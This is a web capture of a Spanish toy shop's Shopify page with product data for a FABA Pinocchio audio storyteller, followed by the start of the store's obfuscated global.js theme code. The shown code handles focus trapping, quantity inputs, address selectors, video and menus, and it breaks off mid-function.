  window.GPOConfigs.product = {"id":8622788739404,"title":"Cuentos Las aventuras de Pinocho FABA","handle":"cuentos-las-aventuras-de-pinocho-faba","description":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-06-19T12:01:54+02:00","created_at":"2023-06-19T12:01:54+02:00","vendor":"FABA","type":"Juguetes","tags":["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"],"price":1290,"price_min":1290,"price_max":1290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","options":["Title"],"media":[{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989309919564,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","width":810},{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989312737612,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
  window.GPOConfigs.product.collections = [666278691148,600625840460,600625905996,600625938764,600625971532,600626037068,600625873228,612071211340,600627249484,600353145164,600625807692,611338781004,613246370124,600626069836,600353472844,604974645580,600626889036,633712247116];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134
body_size: 22339
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const 